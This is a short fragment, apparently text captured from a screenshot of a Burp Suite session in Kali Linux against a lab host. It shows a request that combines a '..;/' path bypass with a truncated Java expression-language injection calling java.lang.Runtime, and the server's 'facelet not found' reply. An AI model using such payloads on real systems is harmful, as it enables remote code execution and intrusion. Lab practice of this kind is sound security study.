 Burp
10.129.96.116/maintenance/..;/login.jsp/pwn$%7B%22%22.getClass().forName(%22java.lang.Runtime%22).getMethod(%2
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
ERROR: facelet not found at '/login.jsp/pwn0.xhtml'